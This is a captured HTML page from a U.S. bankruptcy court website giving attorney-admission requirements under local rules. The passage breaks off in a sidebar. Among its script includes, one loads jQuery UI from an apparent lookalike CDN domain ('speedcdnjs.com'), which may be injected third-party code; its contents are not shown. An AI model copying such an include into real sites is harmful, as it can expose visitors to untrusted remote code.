

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/attorney-admissions
body_size: 41681
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorney-admissions" />
<link rel="shortlink" href="/node/794" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Attorney Admissions | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t96l71");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t96l71");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t96l71");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t96l71"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t96l71"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/attorney-admissions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-794 node-type-page section-attorney-admissions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorney-admissions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-c4bNmOfSMbygGjxTwaAcvP1znFY25GffREpbWZyAtps" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Attorney Admissions            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <article about="/attorney-admissions" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Attorney Admissions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtejustify">There is no “Bankruptcy Bar” to which attorneys must be admitted, however, as required under <a href="/local-rule/attorneys" target="_blank">Local Rule 2090-1</a>(A), certain attorneys must be a member of the Bar of the U.S. District Court for the Southern District of Florida and must earn at least 12 credit hours of Bankruptcy Law during each attorney's Florida Bar three-year CLE reporting period. For information about becoming a member of this Bar, visit: <a href="http://www.flsd.uscourts.gov/admission-practice" target="_blank">U.S. District Court Attorney Resources – Admission to Practice</a>.</p>
<p class="rtejustify">The U.S. Bankruptcy Court for the Southern District of Florida sets forth requirements for attorney appearances in cases and proceedings before the court in the following local rules:</p>
<ul>
<li class="rtejustify"><a href="/local-rule/attorneys" target="_blank">2090-1 Attorneys</a></li>
<li class="rtejustify"><a href="/local-rule/attorney-discipline">2090-2 Attorney Discipline</a></li>
<li class="rtejustify"><a href="/local-rule/attorneys-%E2%80%93-changes-attorney-record-parties-cases-or-proceedings" target="_blank">2091-1 Attorney – Changes in Attorney of Record for Parties in Cases or Proceedings</a></li>
<li class="rtejustify"><a href="/local-rule/electronic-filing" target="_blank">5005-4 Electronic Filing</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-nodeblock-972" class="block block--nodeblock borderheadergray block--nodeblock-972">
        <h2 class="block__title">District Court - Bar Member Status</h2>
      <div class="block__content">
